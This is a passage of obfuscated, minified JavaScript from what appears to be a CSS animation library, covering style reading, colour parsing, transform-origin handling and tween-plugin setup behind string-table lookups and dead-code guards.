g8O[R0E.U0E(389)+H8O]-(A3O(g8O,i8O,parseFloat(h8O),h8O[R0E.F0E(255)](T3O,R0E.F0E(876)))||0);};w3O=function(s8O,z8O){var j8O,G8O,L8O,w8O;w8O={};if(z8O=z8O||G3O(s8O,null))if(j8O=z8O[R0E.U0E(357)])for(;--j8O>-1;)(-1===(L8O=z8O[j8O])[R0E.F0E(1489)](R0E.U0E(352))||R0O===L8O)&&(w8O[L8O[R0E.F0E(255)](K0O,W0O)]=z8O[R0E.U0E(96)](L8O));else for(j8O in z8O)(-1===j8O[R0E.U0E(1489)](R0E.U0E(133))||O3O===j8O)&&(w8O[j8O]=z8O[j8O]);else if(z8O=s8O[R0E.F0E(102)]||s8O[R0E.F0E(426)])for(j8O in z8O)R0E.F0E(1345)==typeof j8O&&void 0===w8O[j8O]&&(w8O[j8O[R0E.F0E(255)](K0O,W0O)]=z8O[j8O]);return h3O||(w8O[R0E.F0E(100)]=N0O(s8O)),G8O=s3O(s8O,z8O,!1),w8O[R0E.F0E(245)]=G8O[R0E.F0E(245)],w8O[R0E.U0E(484)]=G8O[R0E.F0E(484)],w8O[R0E.U0E(1460)]=G8O[R0E.U0E(1460)],w8O[R0E.F0E(1410)]=G8O[R0E.F0E(1410)],w8O[R0E.F0E(177)]=G8O[1180!=6599?R0E.U0E(177):(0x268c,922.32)],w8O[R0E.U0E(472)]=G8O[R0E.F0E(472)],S3O&&(w8O[R0E.U0E(924)]=G8O[R0E.F0E(924)],w8O[R0E.U0E(95)]=G8O[R0E.U0E(95)],w8O[R0E.U0E(780)]=G8O[R0E.F0E(780)],w8O[R0E.F0E(267)]=G8O[R0E.F0E(267)]),w8O[R0E.U0E(812)]&&delete w8O[R0E.U0E(812)],w8O;};u0O=function(p8O,J8O,Q8O,v8O,t8O){var X8O,l8O,E8O,T8O,q8O;T8O={};q8O=p8O[R0E.F0E(426)];for(l8O in Q8O)R0E.F0E(485)!==l8O&&R0E.F0E(357)!==l8O&&isNaN(l8O)&&(J8O[l8O]!==(X8O=Q8O[l8O])||t8O&&t8O[l8O])&&-1===l8O[R0E.F0E(1489)](R0E.U0E(1180))&&(R0E.U0E(1453)==typeof X8O||R0E.U0E(1345)==typeof X8O)&&(T8O[l8O]=R0E.U0E(1473)!==X8O||R0E.U0E(553)!==l8O&&R0E.F0E(1046)!==l8O?R0E.U0E(876)!==X8O&&R0E.F0E(1473)!==X8O&&R0E.F0E(145)!==X8O||R0E.F0E(1345)!=typeof J8O[l8O]||R0E.U0E(876)===J8O[l8O][R0E.F0E(255)](e3O,R0E.F0E(876))?X8O:0:I0O(p8O,l8O),void 0!==q8O[l8O]&&(E8O=new b3O(q8O,l8O,q8O[l8O],E8O)));if(v8O)for(l8O in v8O)R0E.F0E(26)!==l8O&&(T8O[l8O]=v8O[l8O]);return{'\x66\x69\x72\x73\x74\x4d\x50\x54':E8O,'\x64\x69\x66\x73':T8O};};i0O={'\x68\x65\x69\x67\x68\x74':[R0E.U0E(1134),R0E.U0E(162)],'\x77\x69\x64\x74\x68':[R0E.U0E(82),R0E.U0E(490)]};t0O=[R0E.F0E(1423),R0E.F0E(159),R0E.U0E(1329),R0E.U0E(978)];q0O=function(b8O,e8O,r8O){var m8O,n8O,B8O;m8O=parseFloat(R0E.F0E(1551)===e8O?b8O[R0E.U0E(970)]:b8O[R0E.F0E(457)]);n8O=i0O[e8O];B8O=n8O[R0E.F0E(357)];for(r8O=r8O||G3O(b8O,null);--B8O>-1;)m8O-=parseFloat(U3O(b8O,R0E.U0E(103)+n8O[B8O],r8O,!0))||0,m8O-=parseFloat(U3O(b8O,R0E.F0E(692)+n8O[B8O]+R0E.U0E(67),r8O,!0))||0;return m8O;};j3O=function(P8O,C8O){var f8O,Y8O,M8O;(null==P8O||R0E.F0E(876)===P8O||R0E.F0E(1473)===P8O||R0E.F0E(281)===P8O)&&(P8O=R0E.F0E(1470));f8O=P8O[R0E.U0E(501)](R0E.F0E(939));Y8O=-1!==P8O[R0E.U0E(1489)](R0E.U0E(553))?R0E.F0E(1391):-1!==P8O[R0E.F0E(1489)](R0E.F0E(1201))?R0E.U0E(1465):f8O[0];M8O=-1!==P8O[R0E.F0E(1489)](R0E.F0E(1046))?R0E.F0E(1391):-1!==P8O[R0E.U0E(1489)](R0E.U0E(237))?R0E.F0E(1465):f8O[1];return null==M8O?M8O=R0E.U0E(238)===Y8O?R0E.U0E(725):R0E.F0E(450):R0E.U0E(238)===M8O&&(M8O=R0E.U0E(725)),(R0E.F0E(238)===Y8O||isNaN(parseFloat(Y8O))&&-1===(Y8O+R0E.U0E(876))[R0E.U0E(1489)](531==(7007,8907)?(0x1c5c,3.24e+3):R0E.U0E(1032)))&&(Y8O=R0E.U0E(725)),P8O=Y8O+R0E.U0E(939)+M8O+(f8O[R0E.F0E(357)]>2?R0E.U0E(939)+f8O[2]:R0E.F0E(876)),C8O&&(C8O[R0E.U0E(908)]=-1!==Y8O[R0E.U0E(1489)](R0E.F0E(515)),C8O[R0E.U0E(502)]=-1!==M8O[R0E.U0E(1489)](R0E.F0E(515)),C8O[R0E.U0E(719)]=R0E.F0E(1032)===Y8O[R0E.U0E(381)](1),C8O[R0E.F0E(1082)]=R0E.U0E(1032)===M8O[R0E.U0E(381)](1),C8O[R0E.F0E(356)]=parseFloat(Y8O[R0E.U0E(255)](e3O,R0E.F0E(876))),C8O[R0E.U0E(1431)]=parseFloat(M8O[R0E.U0E(255)](e3O,R0E.F0E(876))),C8O[R0E.U0E(1338)]=P8O),C8O||P8O;};c0O=function(u5N,F5N){return R0E.U0E(1345)==typeof u5N&&R0E.U0E(1032)===u5N[R0E.U0E(381)](1)?parseInt(u5N[R0E.U0E(381)](0)+R0E.U0E(618),10)*parseFloat(u5N[R0E.U0E(539)](2)):parseFloat(u5N)-parseFloat(F5N);};Z3O=function(U5N,I5N){return null==U5N?I5N:R0E.F0E(1345)==typeof U5N&&R0E.F0E(1032)===U5N[R0E.F0E(381)](1)?parseInt(U5N[R0E.F0E(381)](0)+R0E.F0E(618),10)*parseFloat(U5N[R0E.F0E(539)](2))+I5N:parseFloat(U5N);};L3O=function(O5N,S5N,y5N,x5N){var V5N,N5N,D5N,c5N,Z5N;return null==O5N?c5N=S5N:R0E.F0E(1453)==typeof O5N?c5N=O5N:(V5N=360,N5N=O5N[R0E.U0E(501)](R0E.F0E(926)),Z5N=R0E.F0E(1032)===O5N[R0E.U0E(381)](1),D5N=(Z5N?parseInt(O5N[R0E.F0E(381)](0)+R0E.U0E(618),10)*parseFloat(N5N[0][R0E.U0E(539)](2)):parseFloat(N5N[0]))*(-1===O5N[R0E.U0E(1489)](R0E.U0E(264))?1:R3O)-(Z5N?0:S5N),N5N[R0E.U0E(357)]&&(x5N&&(x5N[y5N]=S5N+D5N),-1!==O5N[R0E.U0E(1489)](R0E.U0E(880))&&(D5N%=V5N)!=D5N%(V5N/2)&&(D5N=0>D5N?D5N+V5N:D5N-V5N),-1!==O5N[R0E.U0E(1489)](R0E.F0E(176))&&0>D5N?D5N=(D5N+9999999999*V5N)%V5N-(0|D5N/V5N)*V5N:-1!==O5N[R0E.U0E(1489)](R0E.F0E(1114))&&D5N>0&&(D5N=(D5N-9999999999*V5N)%V5N-(0|D5N/V5N)*V5N)),c5N=S5N+D5N),1e-6>c5N&&c5N>-1e-6&&(c5N=0),c5N;};H3O={'\x62\x6c\x75\x65':[0,0,255],'\x61\x71\x75\x61':[0,255,255],'\x66\x75\x63\x68\x73\x69\x61':[255,0,255],'\x73\x69\x6c\x76\x65\x72':[192,192,192],'\x6e\x61\x76\x79':[0,0,128],'\x6d\x61\x72\x6f\x6f\x6e':[128,0,0],'\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74':[255,255,255,0],'\x77\x68\x69\x74\x65':[255,255,255],'\x67\x72\x61\x79':[128,128,128],'\x70\x75\x72\x70\x6c\x65':[128,0,128],'\x79\x65\x6c\x6c\x6f\x77':[255,255,0],'\x6f\x72\x61\x6e\x67\x65':[255,165,0],'\x6f\x6c\x69\x76\x65':[128,128,0],'\x62\x6c\x61\x63\x6b':[0,0,0],'\x63\x79\x61\x6e':[0,255,255],'\x74\x65\x61\x6c':[0,128,128],'\x72\x65\x64':[255,0,0],'\x70\x69\x6e\x6b':[255,192,203],'\x67\x72\x65\x65\x6e':[0,128,0],'\x6c\x69\x6d\x65':[0,255,0]};B3O=function(W5N,A5N,o5N){return W5N=0>W5N?W5N+1:W5N>1?W5N-1:W5N,0|255*(1>6*W5N?A5N+6*(o5N-A5N)*W5N:.5>W5N?o5N:2>3*W5N?A5N+6*(o5N-A5N)*(2/3-W5N):A5N)+.5;};n3O=F3O[R0E.F0E(505)]=function(K5N){var d5N,k5N,h5N,g5N,H5N,R5N;return K5N&&R0E.U0E(876)!==K5N?R0E.F0E(1453)==typeof K5N?[K5N>>16,255&K5N>>8,255&K5N]:(R0E.F0E(143)===K5N[R0E.F0E(381)](K5N[R0E.U0E(357)]-1)&&(K5N=K5N[R0E.F0E(539)](0,K5N[R0E.F0E(357)]-1)),H3O[K5N]?H3O[K5N]:R0E.U0E(438)===K5N[R0E.F0E(381)](0)?(4===K5N[R0E.F0E(357)]&&(d5N=K5N[R0E.U0E(381)](1),k5N=K5N[R0E.F0E(381)](2),h5N=K5N[R0E.U0E(381)](3),K5N=R0E.U0E(438)+d5N+d5N+k5N+k5N+h5N+h5N),K5N=parseInt(K5N[R0E.F0E(539)](1),16),[K5N>>16,255&K5N>>8,255&K5N]):R0E.F0E(1367)===K5N[R0E.U0E(539)](0,3)?(K5N=K5N[R0E.F0E(1146)](J3O),g5N=Number(K5N[0])%360/360,H5N=Number(K5N[1])/100,R5N=Number(K5N[2])/100,k5N=.5>=R5N?R5N*(H5N+1):R5N+H5N-R5N*H5N,d5N=2*R5N-k5N,K5N[R0E.U0E(357)]>3&&(K5N[3]=Number(K5N[3])),K5N[0]=B3O(g5N+1/3,d5N,k5N),K5N[1]=B3O(g5N,d5N,k5N),K5N[2]=B3O(g5N-1/3,d5N,k5N),K5N):(K5N=K5N[R0E.U0E(1146)](J3O)||H3O[R0E.U0E(192)],K5N[0]=Number(K5N[0]),K5N[1]=Number(K5N[1]),K5N[2]=Number(K5N[2]),K5N[R0E.F0E(357)]>3&&(K5N[3]=Number(K5N[3])),K5N)):H3O[R0E.U0E(416)];};g3O=R0E.U0E(899);for(u3O in H3O)g3O+=R0E.F0E(1342)+u3O+R0E.U0E(1442);g3O=RegExp(g3O+R0E.U0E(1351),R0E.U0E(922));A0O=function(i5N,T5N,q5N,X5N){var G5N,z5N,w5N,l5N,L5N,j5N,a5N,s5N;if(null==i5N)return function(J5N){return J5N;};z5N=T5N?(i5N[R0E.U0E(1146)](g3O)||[R0E.U0E(876)])[0]:R0E.U0E(876);w5N=i5N[R0E.F0E(501)](z5N)[R0E.F0E(789)](R0E.F0E(876))[R0E.U0E(1146)](m3O)||[];l5N=i5N[R0E.F0E(539)](0,i5N[R0E.U0E(1489)](w5N[0]));L5N=R0E.F0E(1351)===i5N[R0E.F0E(381)](i5N[R0E.U0E(357)]-1)?R0E.F0E(1351):R0E.F0E(876);j5N=-1!==i5N[R0E.F0E(1489)](R0E.U0E(939))?R0E.F0E(939):R0E.F0E(143);a5N=w5N[R0E.U0E(357)];s5N=a5N>0?w5N[0][R0E.F0E(255)](J3O,R0E.U0E(876)):R0E.F0E(876);return a5N?G5N=T5N?function(E5N){var Q5N,t5N,v5N,p5N;if(R0E.U0E(1453)==typeof E5N)E5N+=s5N;else if(X5N&&W3O[R0E.U0E(730)](E5N)){for(p5N=E5N[R0E.U0E(255)](W3O,R0E.U0E(1342))[R0E.U0E(501)](R0E.U0E(1342)),v5N=0;p5N[R0E.U0E(357)]>v5N;v5N++)p5N[v5N]=G5N(p5N[v5N]);return p5N[R0E.U0E(789)](R0E.U0E(143));}if(Q5N=(E5N[R0E.U0E(1146)](g3O)||[z5N])[0],t5N=E5N[R0E.U0E(501)](Q5N)[R0E.U0E(789)](R0E.U0E(876))[R0E.F0E(1146)](m3O)||[],v5N=t5N[R0E.U0E(357)],a5N>v5N--)for(;a5N>++v5N;)t5N[v5N]=q5N?t5N[0|(v5N-1)/2]:w5N[v5N];return l5N+t5N[R0E.F0E(789)](j5N)+j5N+Q5N+L5N+(-1!==E5N[R0E.U0E(1489)](R0E.F0E(33))?R0E.F0E(405):R0E.U0E(876));}:function(r5N){var m5N,n5N,b5N;if(R0E.F0E(1453)==typeof r5N)r5N+=s5N;else if(X5N&&W3O[R0E.F0E(730)](r5N)){for(n5N=r5N[R0E.U0E(255)](W3O,R0E.F0E(1342))[R0E.F0E(501)](R0E.F0E(1342)),b5N=0;n5N[R0E.U0E(357)]>b5N;b5N++)n5N[b5N]=G5N(n5N[b5N]);return n5N[R0E.U0E(789)](R0E.U0E(143));}if(m5N=r5N[R0E.F0E(1146)](m3O)||[],b5N=m5N[R0E.U0E(357)],a5N>b5N--)for(;a5N>++b5N;)m5N[b5N]=q5N?m5N[0|(b5N-1)/2]:w5N[b5N];return l5N+m5N[R0E.F0E(789)](j5N)+L5N;}:function(B5N){return B5N;};};r3O=function(e5N){return e5N=e5N[R0E.U0E(501)](R0E.F0E(143)),function(M5N,f5N,I6N,u6N,F6N,U6N,C5N){var P5N,Y5N;Y5N=(f5N+R0E.F0E(876))[R0E.U0E(501)](R0E.F0E(939));for(C5N={},P5N=0;4>P5N;P5N++)C5N[e5N[P5N]]=Y5N[P5N]=Y5N[P5N]||Y5N[(P5N-1)/2>>0];return u6N[R0E.F0E(1242)](M5N,C5N,F6N,U6N);};};b3O=(o3O[R0E.U0E(845)]=function(x6N){this[R0E.U0E(297)][R0E.U0E(1097)](x6N);for(var O6N,V6N,S6N,N6N,c6N=this[R0E.U0E(478)],Z6N=c6N[R0E.F0E(949)],D6N=c6N[R0E.U0E(569)];D6N;)O6N=Z6N[D6N[R0E.F0E(1338)]],D6N[R0E.F0E(1190)]?O6N=Math[R0E.U0E(564)](O6N):1e-6>O6N&&O6N>-1e-6&&(O6N=0),D6N[R0E.U0E(920)][D6N[698.47!==(6770,632.77)?R0E.U0E(1301):(!1,19.36)]]=O6N,D6N=D6N[R0E.F0E(1044)];if(c6N[R0E.F0E(73)]&&(c6N[R0E.F0E(73)][R0E.F0E(245)]=Z6N[R0E.F0E(245)]),1===x6N)for(D6N=c6N[R0E.U0E(569)];D6N;){if((V6N=D6N[R0E.F0E(920)])[R0E.U0E(441)]){if(1===V6N[R0E.F0E(441)]){for(N6N=V6N[R0E.F0E(561)]+V6N[R0E.U0E(1025)]+V6N[R0E.U0E(278)],S6N=1;V6N[R0E.F0E(492)]>S6N;S6N++)N6N+=V6N[R0E.U0E(608)+S6N]+V6N[R0E.U0E(212)+(S6N+1)];V6N[R0E.U0E(443)]=N6N;}}else V6N[R0E.F0E(443)]=V6N[R0E.U0E(1025)]+V6N[R0E.U0E(561)];D6N=D6N[R0E.U0E(1044)];}},function(W6N,A6N,o6N,y6N,K6N){this[R0E.F0E(920)]=W6N;this[R0E.U0E(1301)]=A6N;this[R0E.F0E(1338)]=o6N;this[R0E.U0E(1190)]=K6N;y6N&&(y6N[R0E.F0E(1497)]=this,this[R0E.U0E(1044)]=y6N);});V3O=(o3O[R0E.F0E(430)]=function(l6N,z6N,h6N,k6N,X6N,w6N){var j6N,d6N,R6N,H6N,G6N,g6N,a6N,i6N,s6N,L6N;g6N=k6N;a6N={};i6N={};s6N=h6N[R0E.U0E(969)];L6N=l3O;for(h6N[R0E.F0E(969)]=null,l3O=z6N,k6N=G6N=h6N[R0E.F0E(1242)](l6N,z6N,k6N,X6N),l3O=L6N,w6N&&(h6N[R0E.U0E(969)]=s6N,g6N&&(g6N[R0E.F0E(1497)]=null,g6N[R0E.U0E(1497)]&&(g6N[R0E.U0E(1497)][R0E.U0E(1044)]=null)));k6N&&k6N!==g6N;){if(1>=k6N[R0E.U0E(441)]&&(d6N=k6N[R0E.U0E(1301)],i6N[d6N]=k6N[R0E.U0E(1025)]+k6N[R0E.U0E(1519)],a6N[d6N]=k6N[R0E.F0E(1025)],w6N||(H6N=new b3O(k6N,8654<(3790,959.88)?1.45e+3:R0E.U0E(1025),d6N,H6N,k6N[(5800,2600)<(9299,7210)?R0E.U0E(1190):(9.64e+3,3.73e+3)]),k6N[R0E.U0E(1519)]=0),1===k6N[R0E.F0E(441)]))for(j6N=k6N[R0E.F0E(492)];--j6N>0;)R6N=R0E.F0E(608)+j6N,d6N=k6N[R0E.U0E(1301)]+R0E.U0E(926)+R6N,i6N[d6N]=k6N[R0E.U0E(478)][R6N],a6N[d6N]=k6N[R6N],w6N||(H6N=new b3O(k6N,R6N,d6N,H6N,k6N[R0E.U0E(108)][R6N]));k6N=k6N[R0E.F0E(1044)];}return{'\x66\x69\x72\x73\x74\x4d\x50\x54':H6N,'\x70\x72\x6f\x78\x79':a6N,'\x65\x6e\x64':i6N,'\x70\x74':G6N};},o3O[R0E.U0E(1554)]=function(t6N,v6N,q6N,E6N,T6N,r6N,m6N,b6N,p6N,Q6N,J6N){this[R0E.U0E(920)]=t6N;this[R0E.U0E(1301)]=v6N;this[R0E.U0E(1025)]=q6N;this[R0E.U0E(1519)]=E6N;this[R0E.F0E(1118)]=m6N||v6N;t6N instanceof V3O||D0O[R0E.U0E(1212)](this[R0E.F0E(1118)]);this[R0E.U0E(1190)]=b6N;this[R0E.U0E(441)]=r6N||0;p6N&&(this[R0E.F0E(1516)]=p6N,X3O=!0);this[R0E.F0E(1205)]=void 0===Q6N?q6N:Q6N;this[R0E.F0E(443)]=void 0===J6N?q6N+E6N:J6N;T6N&&(this[R0E.U0E(1044)]=T6N,T6N[R0E.F0E(1497)]=this);});q3O=F3O[R0E.F0E(1525)]=function(W4N,k4N,V4N,D4N,K4N,y4N,n6N,o4N,A4N,x4N){var P6N,F4N,U4N,B6N,e6N,c4N,N4N,S4N,u4N,O4N,C6N,f6N,Y6N,M6N,I4N,Z4N;var x1E=1138617390,y1E=-2058452373,W1E=2;for(var o1E=1;R0E.S9E(o1E.toString(),o1E.toString().length,74741)!==x1E;o1E++){V4N=V4N&&y4N&&R0E.U0E(939);n6N=new V3O(W4N,k4N,5,3,n6N,x4N?6:8,1,~6,o4N,V4N,D4N);D4N*=R0E.U0E(789);Y6N=V4N[R0E.F0E(501)](R0E.F0E(143))[R0E.U0E(143)](R0E.U0E(939))[R0E.U0E(501)](R0E.F0E(143));M6N=D4N[R0E.U0E(501)](R0E.U0E(789))[R0E.U0E(789)](R0E.F0E(939))[R0E.F0E(501)](R0E.U0E(501));I4N=Y6N[R0E.U0E(501)];Z4N=+9===y0O;W1E+=2;}if(R0E.S9E(W1E.toString(),W1E.toString().length,43828)!==y1E){V4N=V4N||y4N||R0E.F0E(501);n6N=new V3O(W4N,k4N,6,4,n6N,x4N?5:6,5,!8,o4N,V4N,D4N);D4N%=R0E.U0E(501);Y6N=V4N[R0E.F0E(143)](R0E.F0E(501))[R0E.U0E(501)](R0E.U0E(501))[R0E.U0E(939)](R0E.U0E(939));M6N=D4N[R0E.F0E(789)](R0E.U0E(789))[R0E.F0E(501)](R0E.U0E(143))[R0E.F0E(501)](R0E.U0E(789));I4N=Y6N[R0E.F0E(789)];Z4N=-0==y0O;}V4N=V4N||y4N||R0E.F0E(876);n6N=new V3O(W4N,k4N,0,0,n6N,x4N?2:1,null,!1,o4N,V4N,D4N);D4N+=R0E.U0E(876);Y6N=V4N[R0E.U0E(501)](R0E.U0E(68))[R0E.F0E(789)](R0E.F0E(143))[R0E.F0E(501)](R0E.F0E(939));M6N=D4N[R0E.F0E(501)](R0E.F0E(68))[R0E.F0E(789)](R0E.U0E(143))[R0E.U0E(501)](R0E.F0E(939));I4N=Y6N[R0E.U0E(357)];Z4N=!1!==y0O;for((-1!==D4N[R0E.U0E(1489)](R0E.F0E(143))||-1!==V4N[R0E.U0E(1489)](R0E.F0E(143)))&&(Y6N=Y6N[R0E.U0E(789)](R0E.F0E(939))[R0E.U0E(255)](W3O,R0E.U0E(68))[R0E.F0E(501)](R0E.F0E(939)),M6N=M6N[R0E.F0E(789)](R0E.F0E(939))[R0E.F0E(255)](W3O,R0E.U0E(68))[R0E.U0E(501)](R0E.U0E(939)),I4N=Y6N[R0E.U0E(357)]),I4N!==M6N[R0E.F0E(357)]&&(Y6N=(y4N||R0E.F0E(876))[R0E.F0E(501)](R0E.F0E(939)),I4N=Y6N[R0E.U0E(357)]),n6N[R0E.F0E(297)]=A4N,n6N[R0E.U0E(1097)]=x4N,P6N=0;I4N>P6N;P6N++)if(B6N=Y6N[P6N],e6N=M6N[P6N],(S4N=parseFloat(B6N))||0===S4N)n6N[R0E.U0E(1582)](R0E.U0E(876),S4N,c0O(e6N,S4N),e6N[R0E.F0E(255)](U0O,R0E.U0E(876)),Z4N&&-1!==e6N[R0E.F0E(1489)](R0E.U0E(489)),!0);else if(K4N&&(R0E.U0E(438)===B6N[R0E.F0E(381)](0)||H3O[B6N]||d0O[R0E.U0E(730)](B6N)))f6N=R0E.U0E(143)===e6N[R0E.U0E(381)](e6N[R0E.F0E(357)]-1)?R0E.F0E(1483):R0E.F0E(1351),B6N=n3O(B6N),e6N=n3O(e6N),u4N=B6N[R0E.F0E(357)]+e6N[R0E.F0E(357)]>6,u4N&&!h3O&&0===e6N[3]?(n6N[R0E.F0E(212)+n6N[R0E.F0E(492)]]+=n6N[R0E.F0E(492)]?R0E.F0E(871):R0E.F0E(192),n6N[R0E.F0E(443)]=n6N[R0E.F0E(443)][R0E.U0E(501)](M6N[P6N])[R0E.U0E(789)](R0E.U0E(192))):(h3O||(u4N=!1),n6N[R0E.U0E(1582)](u4N?R0E.F0E(916):R0E.F0E(684),B6N[0],e6N[0]-B6N[0],R0E.F0E(143),!0,!0)[R0E.U0E(1582)](R0E.F0E(876),B6N[1],e6N[1]-B6N[1],R0E.F0E(143),!0)[R0E.U0E(1582)](R0E.F0E(876),B6N[2],e6N[2]-B6N[2],u4N?5280!=(7705,514)?R0E.F0E(143):(!![],111.53):f6N,!0),u4N&&(B6N=4>B6N[R0E.U0E(357)]?1:B6N[3],n6N[R0E.U0E(1582)](R0E.U0E(876),B6N,(4>e6N[R0E.F0E(357)]?1:e6N[3])-B6N,f6N,!1)));else if(c4N=B6N[R0E.F0E(1146)](J3O)){if(!(N4N=e6N[R0E.U0E(1146)](U0O))||N4N[R0E.U0E(357)]!==c4N[R0E.U0E(357)])return n6N;for(U4N=0,F4N=0;c4N[R0E.U0E(357)]>F4N;F4N++)C6N=c4N[F4N],O4N=B6N[R0E.F0E(1489)](C6N,U4N),n6N[R0E.F0E(1582)](B6N[R0E.F0E(539)](U4N,O4N-U4N),Number(C6N),c0O(N4N[F4N],C6N),R0E.F0E(876),Z4N&&R0E.F0E(489)===B6N[R0E.U0E(539)](O4N+C6N[R0E.F0E(357)],2),0===F4N),U4N=O4N+C6N[R0E.U0E(357)];n6N[R0E.F0E(212)+n6N[R0E.U0E(492)]]+=B6N[R0E.U0E(539)](U4N);}else n6N[R0E.F0E(212)+n6N[R0E.F0E(492)]]+=n6N[R0E.U0E(492)]?R0E.F0E(939)+B6N:B6N;if(-1!==D4N[R0E.F0E(1489)](R0E.F0E(1032))&&n6N[R0E.F0E(478)]){for(f6N=n6N[R0E.F0E(561)]+n6N[R0E.U0E(478)][R0E.F0E(1025)],P6N=1;n6N[R0E.F0E(492)]>P6N;P6N++)f6N+=n6N[R0E.F0E(212)+P6N]+n6N[R0E.U0E(478)][R0E.F0E(608)+P6N];n6N[R0E.F0E(443)]=f6N+n6N[R0E.U0E(212)+P6N];}return n6N[R0E.U0E(492)]||(n6N[R0E.F0E(441)]=-1,n6N[R0E.U0E(561)]=n6N[R0E.F0E(443)]),n6N[R0E.F0E(799)]||n6N;};c3O=9;for((u3O=V3O[R0E.F0E(800)])[R0E.U0E(492)]=u3O[R0E.U0E(1516)]=0;--c3O>0;)u3O[R0E.F0E(608)+c3O]=0,u3O[R0E.U0E(212)+c3O]=R0E.U0E(876);u3O[R0E.F0E(561)]=R0E.U0E(876);u3O[R0E.U0E(1044)]=u3O[R0E.F0E(1497)]=u3O[R0E.U0E(799)]=u3O[R0E.F0E(478)]=u3O[R0E.F0E(297)]=u3O[R0E.F0E(1097)]=u3O[R0E.U0E(108)]=null;u3O[R0E.U0E(1582)]=function(i4N,g4N,H4N,a4N,h4N,w4N){var d4N,R4N;d4N=this;R4N=d4N[R0E.U0E(492)];return d4N[R0E.U0E(212)+R4N]+=w4N&&R4N?R0E.F0E(939)+i4N:i4N||R0E.F0E(876),H4N||0===R4N||d4N[R0E.U0E(297)]?(d4N[R0E.F0E(492)]++,d4N[R0E.U0E(441)]=d4N[R0E.U0E(1097)]?2:1,d4N[R0E.F0E(212)+d4N[R0E.U0E(492)]]=a4N||R0E.F0E(876),R4N>0?(d4N[R0E.U0E(478)][R0E.F0E(608)+R4N]=g4N+H4N,d4N[R0E.F0E(108)][R0E.F0E(608)+R4N]=h4N,d4N[R0E.F0E(608)+R4N]=g4N,d4N[R0E.U0E(297)]||(d4N[R0E.F0E(799)]=new V3O(d4N,R0E.U0E(608)+R4N,g4N,H4N,d4N[R0E.U0E(799)]||d4N,0,d4N[R0E.U0E(1118)],h4N,d4N[R0E.U0E(1516)]),d4N[R0E.U0E(799)][R0E.U0E(561)]=0),d4N):(d4N[R0E.F0E(478)]={'\x73':g4N+H4N},d4N[R0E.F0E(108)]={},d4N[R0E.F0E(1025)]=g4N,d4N[R0E.F0E(1519)]=H4N,d4N[R0E.U0E(1190)]=h4N,d4N)):(d4N[R0E.F0E(212)+R4N]+=g4N+(a4N||R0E.U0E(876)),d4N);};g0O=function(z4N,j4N){j4N=j4N||{};this[R0E.F0E(1301)]=j4N[R0E.U0E(178)]?a3O(z4N)||z4N:z4N;N3O[z4N]=N3O[this[R0E.U0E(1301)]]=this;this[R0E.F0E(288)]=j4N[R0E.F0E(1471)]||A0O(j4N[R0E.F0E(35)],j4N[R0E.U0E(1440)],j4N[R0E.F0E(1418)],j4N[R0E.U0E(571)]);j4N[R0E.F0E(1126)]&&(this[R0E.F0E(1242)]=j4N[R0E.F0E(1126)]);this[R0E.U0E(1357)]=j4N[R0E.U0E(1440)];this[R0E.U0E(571)]=j4N[R0E.U0E(571)];this[R0E.F0E(652)]=j4N[R0E.U0E(652)];this[R0E.F0E(1112)]=j4N[R0E.F0E(35)];this[R0E.U0E(1516)]=j4N[R0E.U0E(625)]||0;};I3O=o3O[R0E.F0E(287)]=function(q4N,G4N,L4N){var s4N,l4N,X4N;R0E.U0E(243)!=typeof G4N&&(G4N={'\x70\x61\x72\x73\x65\x72':L4N});l4N=q4N[R0E.F0E(501)](R0E.F0E(143));X4N=G4N[R0E.U0E(35)];for(L4N=L4N||[X4N],s4N=0;l4N[R0E.F0E(357)]>s4N;s4N++)G4N[R0E.U0E(178)]=0===s4N&&G4N[R0E.U0E(178)],G4N[R0E.F0E(35)]=L4N[s4N]||X4N,new g0O(l4N[s4N],G4N);};(u3O=g0O[R0E.U0E(800)])[R0E.U0E(1525)]=function(n4N,p4N,E4N,e4N,B4N,m4N){var T4N,J4N,v4N,r4N,Q4N,b4N,t4N;t4N=this[R0E.U0E(652)];if(this[R0E.F0E(571)]&&(W3O[R0E.U0E(730)](E4N)||W3O[R0E.U0E(730)](p4N)?(J4N=p4N[R0E.F0E(255)](W3O,R0E.F0E(1342))[R0E.F0E(501)](R0E.U0E(1342)),v4N=E4N[R0E.F0E(255)](W3O,R0E.U0E(1342))[R0E.F0E(501)](R0E.U0E(1342))):t4N&&(J4N=[p4N],v4N=[E4N])),v4N){for(r4N=v4N[R0E.U0E(357)]>J4N[R0E.F0E(357)]?v4N[R0E.F0E(357)]:J4N[R0E.F0E(357)],T4N=0;r4N>T4N;T4N++)p4N=J4N[T4N]=J4N[T4N]||this[R0E.F0E(1112)],E4N=v4N[T4N]=v4N[T4N]||this[R0E.F0E(1112)],t4N&&(Q4N=p4N[R0E.U0E(1489)](t4N),b4N=E4N[R0E.F0E(1489)](t4N),Q4N!==b4N&&(-1===b4N?J4N[T4N]=J4N[T4N][R0E.F0E(501)](t4N)[R0E.U0E(789)](R0E.F0E(876)):-1===Q4N&&(J4N[T4N]+=R0E.F0E(939)+t4N)));p4N=J4N[R0E.U0E(789)](R0E.F0E(68));E4N=v4N[R0E.F0E(789)](R0E.U0E(68));}return q3O(n4N,this[R0E.U0E(1301)],p4N,E4N,this[R0E.U0E(1357)],this[R0E.F0E(1112)],e4N,this[R0E.U0E(1516)],B4N,m4N);};u3O[R0E.U0E(1242)]=function(P4N,Y4N,f4N,u9N,C4N,M4N){return this[R0E.F0E(1525)](P4N[R0E.U0E(426)],this[R0E.F0E(288)](U3O(P4N,this[R0E.U0E(1301)],D3O,!1,this[R0E.F0E(1112)])),this[R0E.U0E(288)](Y4N),C4N,M4N);};F3O[R0E.F0E(1042)]=function(U9N,I9N,F9N){I3O(U9N,{'\x70\x61\x72\x73\x65\x72':function(O9N,c9N,V9N,S9N,N9N,Z9N){var D9N;D9N=new V3O(O9N,V9N,0,0,N9N,2,V9N,!1,F9N);return 